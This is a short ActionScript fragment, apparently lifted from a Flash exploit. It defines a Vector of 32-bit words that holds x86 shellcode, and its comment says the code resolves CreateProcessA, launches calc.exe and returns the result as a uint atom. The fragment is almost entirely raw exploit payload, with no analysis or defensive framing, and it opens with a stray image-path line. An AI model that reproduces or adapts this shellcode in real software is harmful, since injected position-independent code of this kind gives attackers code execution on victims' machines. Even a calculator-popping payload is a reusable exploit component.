 // x32 shellcode // searches and calls CreateProcessA("calc.exe",...) and returns eax as uint atom
_x32:Vector.<uint> = Vector.<uint>([
0x83EC8B55, 0x5153ACC4, 0x058B6457, 0x00000030, 0x8B0C408B, 0x008B0C40, 0x588B008B, 0x03D88918,
0x508B3C40, 0x8BDA0178, 0xDF01207A, 0x078BC931, 0x3881D801, 0x61657243, 0x78811C75, 0x4173730B,
0x8B137500, 0xD8012442, 0x4804B70F, 0x011C528B, 0x821C03DA, 0xC78309EB, 0x4A3B4104, 0x8DCF7C18,
0x8D50F045, 0x3157AC7D, 0x0011B9C0, 0xABF30000, 0x44AC45C7, 0x50000000, 0x50505050, 0x0009E850,
0x61630000, 0x652E636C, 0x50006578, 0x595FD3FF, 0x03E0C15B, 0xC906C083, 0x909090C3
]);